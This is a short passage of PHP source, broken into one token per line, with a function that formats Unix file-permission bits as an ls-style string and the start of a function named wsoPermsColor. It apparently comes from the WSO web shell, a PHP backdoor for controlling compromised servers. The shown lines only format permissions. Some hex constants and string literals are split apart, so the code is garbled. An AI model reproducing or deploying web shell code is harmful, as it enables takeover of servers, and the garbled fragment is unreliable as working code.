
elseif
 ((
$p
 & 
0x2000
) == 
0x2000
)
$i
 = 
'c'
;

elseif
 ((
$p
 & 
0x1000
) == 
0x1000
)
$i
 = 
'p'
;

else
$i
 = 
'u'
;

$i
 .= ((
$p
 & 
0x0100
) ? 
'r'
 : 
'-'
);

$i
 .= ((
$p
 & 
0x0080
) ? 
'w'
 : 
'-'
);

$i
 .= ((
$p
 & 
0x0040
) ? ((
$p
 & 
0x080
0
) ? 
's'
 : 
'x'
 ) : ((
$p
 & 
0x0800
) ? 
'S'
 : 
'-
'
));

$i
 .= ((
$p
 & 
0x0020
) ? 
'r'
 : 
'-'
);

$i
 .= ((
$p
 & 
0x0010
) ? 
'w'
 : 
'-'
);

$i
 .= ((
$p
 & 
0x0008
) ? ((
$p
 & 
0x040
0
) ? 
's'
 : 
'x'
 ) : ((
$p
 & 
0x0400
) ? 
'S'
 : 
'-
'
));

$i
 .= ((
$p
 & 
0x0004
) ? 
'r'
 : 
'-'
);

$i
 .= ((
$p
 & 
0x0002
) ? 
'w'
 : 
'-'
);

$i
 .= ((
$p
 & 
0x0001
) ? ((
$p
 & 
0x020
0
) ? 
't'
 : 
'x'
 ) : ((
$p
 & 
0x0200
) ? 
'T'
 : 
'-
'
));

return
$i
;

function
wsoPermsColor
(
$f
)
{

if
 (!@is_readable(
$f
))

return
'<font color=#FF0000